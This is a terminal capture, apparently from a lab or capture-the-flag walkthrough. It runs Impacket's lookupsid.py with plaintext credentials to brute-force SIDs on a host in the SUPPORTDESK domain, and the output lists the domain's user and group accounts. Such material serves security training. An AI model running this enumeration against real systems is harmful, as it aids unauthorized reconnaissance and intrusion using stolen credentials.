 $ ~/tools/impacket/examples/lookupsid.py supportdesk/hazard:stealth1agent@10.10.10.149
Impacket v0.9.24.dev1+20210727.163808.5f1ced6d - Copyright 2021 SecureAuth Corporation
[*] Brute forcing SIDs at 10.10.10.149
[*] StringBinding ncacn_np:10.10.10.149[\pipe\lsarpc]
[*] Domain SID is: S-1-5-21-4254423774-1266059056-3197185112
500: SUPPORTDESK\Administrator (SidTypeUser)
501: SUPPORTDESK\Guest (SidTypeUser)
503: SUPPORTDESK\DefaultAccount (SidTypeUser)
504: SUPPORTDESK\WDAGUtilityAccount (SidTypeUser)
513: SUPPORTDESK\None (SidTypeGroup)
1008: SUPPORTDESK\Hazard (SidTypeUser)
1009: SUPPORTDESK\support (SidTypeUser)
1012: SUPPORTDESK\Chase (SidTypeUser)
1013: SUPPORTDESK\Jason (SidTypeUser)